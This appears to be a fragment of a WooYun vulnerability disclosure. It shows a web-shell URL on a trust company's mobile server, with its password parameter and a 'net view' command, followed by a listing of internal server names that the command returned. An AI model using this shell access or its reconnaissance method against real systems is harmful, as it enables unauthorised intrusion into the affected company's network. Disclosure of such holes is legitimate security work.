 mobile.bocommtrust.com:7001/spy/cmd.jsp?pwd=023&cmd=net%20view
服务器名称 注释
-------------------------------------------------------------------------------
\\004174HENGSHENG
\\004175HENGSHENG
\\004176HENGSHENG
\\004245HENGSHENG
\\122XIANGMUGUANL
\\IBMX3400
\\JYGX-241
\\JYGX-242
\\JYGX-243
\\JYGX-244
\\JYGX-247
\\JYGX-8145D7F78E
\\JYGX-WIN2003
\\JYGX003
\\JYGXCESHI60-248
\\TMS
\\USER-2849AEB271
\\WIN-5PG3MIVNTI1
\\WIN-I5GKE8NK171
\\WIN128007
\\X3250M2-001
\\X3400-A
\\X3550
命令成功完成。
www.wooyun.org